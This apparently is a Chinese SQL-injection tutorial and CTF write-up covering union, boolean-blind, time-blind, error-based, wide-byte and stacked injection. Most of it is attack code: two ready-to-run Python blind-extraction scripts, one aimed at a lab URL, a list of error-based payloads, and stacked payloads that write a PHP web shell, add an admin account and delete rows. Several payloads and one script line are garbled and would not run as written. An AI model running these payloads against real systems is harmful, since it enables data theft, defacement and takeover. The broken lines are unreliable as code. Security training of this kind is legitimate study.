SQL注入漏洞
1、注入原理
如果对于用户输入的数据没有做严格的审查或过滤,那么攻击者可以利用后端查询的SQL语句来构造语句从而实现非法攻击结果出现
一旦SQL注入成功,可能会导致数据篡改或删除等严重后果。
2、分类
1. 根据注入位置分类:GET注入、POST注入、Head头注入。
2. 根据结果反馈分类:有回显注入(显错注入)、无回显注入(盲注)
3. 根据数据类型分类:
a. 字符型注入:当输入参数为字符串时,称为字符型。数字型与字符型注入最大的区别在于:数字型不需要单引号闭合,而字符串类型一般要使用单引号来闭合。
b. 数字型注入:当输入的参数为整型时,如ID、年龄、页码等,如果存在注入漏洞,则可以认为是数字型注入。
还有一些根据数据库不同进行分类等。
3、前置知识
-- 查询表中所有列
SELECT * FROM 表名;
-- 查询指定列
SELECT 列1, 列2 FROM 表名;
等于条件
SELECT * FROM users WHERE username = 'admin';
查询排序
SELECT * FROM products ORDER BY price DESC;
联合查询
SELECT 列1, 列2, ... FROM 表1;
UNION
SELECT 列1, 列2, ... FROM 表2;
常见函数
VERSION(): 返回 MySQL 数据库版本,例如 `5.7.36`
DATABASE(): 返回当前正在使用的数据库名
USER(): 返回当前数据库用户(包含主机信息)
@@datadir: 返回 MySQL 数据文件存储路径
@@version_compile_os: 返回操作系统信息
注释符号
SELECT * FROM users; -- 这是一条单行注释
SELECT name FROM products WHERE id = 1; # 这也是单行注释
逻辑运算
-- 查询id小于4并且用户名为admin
select * from users where id < 4 and username='admin';
-- 查询id大于100 或者 用户名为admin
select * from users where id > 100 or username='admin';
4、例题实战
1、union联合注入1

首先输入几个数字试试

- 能行,判断是字符型还是数字型
1' and 1=1 #报错
1 and 1=1 #回显一开始的消息,说明是数字型 - 判断order
输入查询-1 order by 4 #
-1 order by 5 #再次输入这个报错,说明尽管只显示了2个但是实际上有4个(这个要注意) - 寻找库名
输入-1 union select 1,2,3,4 #

只显示了2和4,因此我们再次输入判断数据库名
-1 union select 1,database(),2,3 #

发现数据库名为ctf - 寻找数据库里面表名
输入-1 union select 1,table_name,2,3 from information_schema.tables where table_schema='ctf' #

flag和user,所以我们继续找flag - 用表名寻找表中字段名
-1 union select 1,column_name,2,3 from information_schema.columns where table_name='flag' and table_schema='ctf' #

我们继续找flag
- 获取表中记录
-1 union select 1,flag,id,2 from flag #

得到flag
2、union联合注入2
如果有时候没有在表中找到字段名,可能是因为把它隐藏了,我们使用group_concat()函数将它们显示出来
本题区别与上题不是很大,就是多了一个在执行已知表名不知道表中字段时我们需要采用group_concat()函数来将所有字段名显示出来
3、union联合注入3
5、布尔盲注
类似于pwn的盲打,需要一点点的搞出来,比较麻烦
1. 判断是否存在注入
2. 获取数据库长度
3. 逐字猜解数据库名
4. 猜解表名数量
5. 猜解某个表名长度
6. 逐字猜解表名
7. 猜解列名数量
8. 猜解某个列名长度
9. 逐字猜解列名
10. 判断数据数量
11. 猜解某条数据长度
12. 逐位猜解数据
利用回显结果是否正确来判断注入语句是否成功
因此思路与之前其实还是与SQL注入相同,而后主要就是用脚本跑了(实在是太麻烦了)
附上脚本:
import requests
import time
import string
from requests.exceptions import RequestException
# 配置参数 - 直接在这里修改URL和其他参数
config = {
"url": "xxx", # 直接修改目标URL
"param_name": "xx", # 注入参数名
"max_len": 30, # 最大字符串长度
"extract_count": 5, # 提取数据行数
"success_indicator": "xxxx", # 判断条件字符串
"headers": {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36"
},
# 安全字符集,避免特殊字符破坏SQL语法
"charset": ''.join(c for c in string.printable
if c not in ['\r', '\n', '\t', '%', '\\', '"', "'", ';', '#'])
}
def send_payload(payload):
"""发送payload并根据响应中是否包含成功标识判断条件是否成立"""
params = {config["param_name"]: payload}
try:
response = requests.get(
config["url"],
params=params,
headers=config["headers"],
timeout=10,
allow_redirects=False
)
# 判断响应中是否包含"产品存在"
return config["success_indicator"] in response.text
except RequestException as e:
print(f"[!] 请求错误: {str(e)}")
return False
def binary_search_extract(sql_query, position):
"""使用二分查找优化字符提取,减少请求次数"""
low = 32 # 空格的ASCII码
high = 126 # ~的ASCII码
found_char = None
while low <= high:
mid = (low + high) // 2
# 构造判断ASCII值大于等于mid的payload
payload = f"1 AND IF(ASCII(SUBSTRING(({sql_query}),{position},1))>={mid},1,0)"
if send_payload(payload):
# 包含成功标识,说明ASCII值大于等于mid
found_char = mid
low = mid + 1
else:
# 不包含成功标识,说明ASCII值小于mid
high = mid - 1
if found_char and found_char >= 32 and found_char <= 126:
return chr(found_char)
return None
def extract_string(sql_query, max_length=None):
"""提取字符串,使用二分查找优化"""
if max_length is None:
max_length = config["max_len"]
result = ""
print(f"[*] 开始提取: {sql_query}")
for position in range(1, max_length + 1):
char = binary_search_extract(sql_query, position)
if char:
result += char
print(f" [+] 第 {position} 位: {char} (当前结果: {result})")
else:
# 没有找到字符,说明字符串结束
print(f" [*] 字符串提取完成,长度: {position - 1}")
break
return result
def get_table_names():
print("\n========== 枚举所有表名 ==========")
tables = []
index = 0
while True:
index += 1
# 查询information_schema获取表名
subquery = f"SELECT table_name FROM information_schema.tables WHERE table_schema=database() LIMIT {index - 1},1"
table_name = extract_string(subquery)
if not table_name:
break
tables.append(table_name)
print(f"[+] 发现表: {table_name}")
# 添加延迟避免请求过于频繁
time.sleep(0.5)
return tables
def get_column_names(table):
print(f"\n========== 表 `{table}` 的字段 ==========")
columns = []
index = 0
while True:
index += 1
# 查询指定表的字段名
subquery = f"SELECT column_name FROM information_schema.columns WHERE table_name='{table}' AND table_schema=database() LIMIT {index - 1},1"
column_name = extract_string(subquery)
if not column_name:
break
columns.append(column_name)
print(f"[+] 发现字段: {column_name}")
# 添加延迟避免请求过于频繁
time.sleep(0.5)
return columns
def get_column_data(table, column, row_limit=5):
print(f"\n========== 表 `{table}` 字段 `{column}` 的前 {row_limit} 行数据 ==========")
for i in range(row_limit):
subquery = f"SELECT {column} FROM {table} LIMIT {i},1"
value = extract_string(subquery)
if value:
print(f"[{i + 1}] {value}")
else:
print(f"[{i + 1}] (空或提取失败)")
# 添加延迟避免请求过于频繁
time.sleep(0.5)
# 主流程
if __name__ == "__main__":
tables = get_table_names()
if not tables:
print("[-] 没有发现表。可能不存在盲注漏洞。")
else:
print("\n========== 所有表名 ==========")
for i, t in enumerate(tables):
print(f"{i + 1}. {t}")
table = input("\n请输入要查看字段的表名:").strip()
if table not in tables:
print("[-] 表名无效。")
else:
columns = get_column_names(table)
if not columns:
print("[-] 表中没有发现字段。")
else:
print("\n========== 所有字段 ==========")
for i, col in enumerate(columns):
print(f"{i + 1}. {col}")
column = input("\n请输入要提取数据的字段名:").strip()
if column not in columns:
print("[-] 字段名无效。")
else:
get_column_data(table, column, config["extract_count"])
5、时间盲注
判断方法:
1. 判断是否存在注入
2. 获取数据库长度
3. 逐字猜解数据库名
4. 猜解表名数量
5. 猜解某个表名长度
6. 逐字猜解表名
7. 猜解列名数量
8. 猜解某个列名长度
9. 逐字猜解列名
10. 判断数据数量
11. 猜解某条数据长度
12. 逐位猜解数据
原理就是虽然有些前端不会返回什么结果,但是会有响应时间,利用1 and sleep(3)判断是否存在SQL注入
脚本:
import requests
import time
import string
url = "http://c1d44e9d5b24.target.yijinglab.com/time-based-blind.php?" # <-- 替换为你的目标
param_name = "id"
delay = 5
threshold = 4
max_len = 30
extract_count = 5 # 默认获取前5条数据
headers = {
"User-Agent": "Mozilla/5.0"
}
def send_payload(payload):
params = {param_name: payload}
start = time.time()
try:
r = requests.get(url, params=params, headers=headers, timeout=delay + 2)
elapsed = time.time() - start
except requests.exceptions.ReadTimeout:
elapsed = delay + 1
return elapsed > threshold
def extract_string(sql_query, max_length=100):
result = ""
safe_charset = ''.join(c for c in string.printable if c not in ['\r', '\n', '\t', '%', '\\', '"', "'"])
for i in range(1, max_length + 1):
found = False
for c in safe_charset:
ascii_val = ord(c)
# 注意:sql注入中字符要避免被截断或影响语法
payload = f"1 AND IF(ASCII(SUBSTRING(({sql_query}),{i},1))={ascii_val},SLEEP({delay}),0)"
if send_payload(payload):
result += c
print(f" [*] 第 {i} 位字符: {c}")
found = True
break if not found:
break
return result
def get_table_names():
print("\n========== 枚举所有表名 ==========")
tables = []
index = 0
while True:
index += 1
subquery = f"SELECT table_name FROM information_schema.tables WHERE table_schema=database() LIMIT {index-1},1"
table_name = extract_string(subquery)
if not table_name:
break
tables.append(table_name)
print(f"[+] 发现表: {table_name}")
return tables
def get_column_names(table):
print(f"\n========== 表 `{table}` 的字段 ==========")
columns = []
index = 0
while True:
index += 1
subquery = f"SELECT column_name FROM information_schema.columns WHERE table_name='{table}' AND table_schema=database() LIMIT {index-1},1"
column_name = extract_string(subquery)
if not column_name:
break
columns.append(column_name)
print(f"[+] 字段: {column_name}")
return columns
def get_column_data(table, column, row_limit=extract_count):
print(f"\n========== 表 `{table}` 字段 `{column}` 的前 {row_limit} 行数据 ==========")
for i in range(row_limit):
subquery = f"SELECT {column} FROM {table} LIMIT {i},1"
value = extract_string(subquery)
if value:
print(f"[{i+1}] {value}")
else:
print(f"[{i+1}] (空或提取失败)")
# -------------------------------
# 主流程
# -------------------------------
if __name__ == "__main__":
tables = get_table_names()
if not tables:
print("[-] 没有发现表。可能不存在盲注。")
exit()
print("\n========== 所有表名 ==========")
for i, t in enumerate(tables):
print(f"{i+1}. {t}")
table = input("\n请输入要查看字段的表名:").strip()
if table not in tables:
print("[-] 表名无效。")
exit()
columns = get_column_names(table)
if not columns:
print("[-] 表中没有字段。")
exit()
print("\n========== 所有字段 ==========")
for i, col in enumerate(columns):
print(f"{i+1}. {col}")
column = input("\n请输入要提取数据的字段名:").strip()
if column not in columns:
print("[-] 字段名无效。")
exit()
get_column_data(table, column)
6、报错注入
报错函数
12种报错注入函数
1、通过floor报错,注入语句如下:
and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
2、通过extractvalue报错,注入语句如下:
and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3、通过updatexml报错,注入语句如下:
and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
4、通过exp报错,注入语句如下:
and exp(~(select * from (select user () ) a) );
5、通过join报错,注入语句如下:
select * from(select * from mysql.user ajoin mysql.user b)c;
6、通过NAME_CONST报错,注入语句如下:
and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c);
7、通过GeometryCollection()报错,注入语句如下:
and GeometryCollection(()select *from(select user () )a)b );
8、通过polygon ()报错,注入语句如下:
and polygon (()select * from(select user ())a)b );
9、通过multipoint ()报错,注入语句如下:
and multipoint (()select * from(select user() )a)b );
10、通过multlinestring ()报错,注入语句如下:
and multlinestring (()select * from(selectuser () )a)b );
11、通过multpolygon ()报错,注入语句如下:
and multpolygon (()select * from(selectuser () )a)b );
12、通过linestring ()报错,注入语句如下:
and linestring (()select * from(select user() )a)b );
利用注入之后如果执行了注入的报错函数则可注入
7、宽字节注入
1.宽字节注入原理
宽字节注入是一种针对使用宽字节编码(如GBK、GB2312等)的Web应用程序的SQL注入攻击方
式,其核心原理是利用宽字节编码的特性绕过应用程序对单引号(')等特殊字符的转义处理,从而注
入恶意SQL语句。
假设后台有一条SQL语句,原本是这样的:
select*fromuserswhereid='用户输入的id值';
正常情况下,用户输入1,SQL就是select * fromusers where id = '1';(没问题)。
- 场景1:用户输入单引号',触发转义
如果用户输入,应用为了防止注入,会自动在单引号前加反斜杠,把'变成'(转义)。
此时SQL变成:select*from users where id ='\''
这里的'被当作一个普通的"转义后的单引号",不会闭合前面的',所以SQL语法正常,无法注入。 - 场景2:宽字节注入如何"吃掉"反斜杠?
攻击者想让单引号"恢复原样,就需要"干掉"那个转义用的反斜杠\。
反斜杠的ASCII码是0x5C(十六进制),而GBK编码中,0xBF+0x5C会组成一个合法的汉字"縗"
(GBK编码表中0xBF5C对应")。
攻击方式如下
在单引号前加一个0xBF(URL编码是%BF),输入变成%BF'(I即0xBF+')。
此时应用会先对单引号转义,把'变成'(0x5C+0x27),所以整个输入变成:
0xBF +0x5C+0x27 (即%BF%5c%27)。
由于数据库用GBK编码,会把0xBF5C识别为汉字"線",剩下的0x27(单引号)就单独存在了!
此时SQL语句变成:
select * from users where id='xxx'
这里的单引号'成功闭合了前面的',后面就可以接恶意SQL语句了(比如unionselect)。
8、堆叠注入
核心原理:利用SQL多语句执行的机制,来实现在一条SQL查询语句中同时实现多条SQL语句执行
常见payload:
1'; SELECT username, password FROM admin; --
查询数据
1'; SELECT '<?php eval($_POST[cmd]);?>' INTO OUTFILE '/var/www/shell.php'; --
写入文件(MYSQL)
1'; INSERT INTO admin (username, password) VALUES ('hacker', '123456'); --
创建管理员账号
1'; DELETE FROM users WHERE role='user'; --
删除数据

 浙公网安备 33010602011771号
浙公网安备 33010602011771号